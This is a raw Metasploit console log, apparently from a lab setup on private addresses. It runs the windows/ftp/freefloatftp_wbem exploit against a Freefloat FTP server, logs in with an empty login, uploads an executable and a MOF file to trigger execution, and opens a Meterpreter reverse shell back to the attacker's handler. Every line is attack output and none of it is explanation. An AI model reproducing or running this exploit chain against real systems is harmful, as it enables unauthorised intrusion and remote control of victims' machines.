 msf exploit(windows/ftp/freefloatftp_wbem) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.107.130:4445
msf exploit(windows/ftp/freefloatftp_wbem) > [*] 192.168.107.132:21 - Server sta
rted.
[*] 192.168.107.132:21 - Trying to upload EBLlvCZNLAQeT.exe
[*] 192.168.107.132:21 - Sending empty login...
[+] 192.168.107.132:21 - Empty authentication was successful
[*] 192.168.107.132:21 - Set binary mode
[*] 192.168.107.132:21 - Set active mode "192,168,107,130,31,144"
[*] 192.168.107.132:21 - Sending executable (73802 bytes)
[*] 192.168.107.132:21 - Trying to upload ZmsnEWwGxqcOgy.mof
[*] 192.168.107.132:21 - Sending empty login...
[+] 192.168.107.132:21 - Empty authentication was successful
[*] 192.168.107.132:21 - Set binary mode
[*] 192.168.107.132:21 - Set active mode "192,168,107,130,31,144"
[*] 192.168.107.132:21 - Sending MOF (2238 bytes)
[*] Sending stage (179779 bytes) to 192.168.107.132
[*] Meterpreter session 1 opened (192.168.107.130:4445 -> 192.168.107.132:1043)
at 2018-12-01 16:42:15 +0800
[+] 192.168.107.132:21 - Deleted wbem\mof\good\ZmsnEWwGxqcOgy.mof